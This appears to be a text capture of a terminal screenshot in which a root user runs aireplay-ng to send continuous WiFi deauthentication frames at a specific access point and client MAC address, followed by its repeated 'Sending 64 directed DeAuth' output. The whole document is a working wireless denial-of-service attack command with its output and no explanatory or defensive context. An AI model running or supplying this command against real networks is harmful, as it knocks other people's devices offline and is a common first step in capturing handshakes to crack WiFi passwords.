 root@AmIRootYet: ~
File Edit View Search Terminal Tabs Help
root@AmIRootYet: ~ × root@AmIRootYet: ~
root@AmIRootYet:~# aireplay-ng --deauth 0 -a DE:EF:CA:CA:65:AF -c 10:A5:D0:EB:99:E6 wlan0mon
22:31:51  Waiting for beacon frame (BSSID: DE:EF:CA:CA:65:AF) on channel 2
22:31:52  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:52  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:52  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:53  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:53  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:54  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:54  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:55  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:56  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:56  Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]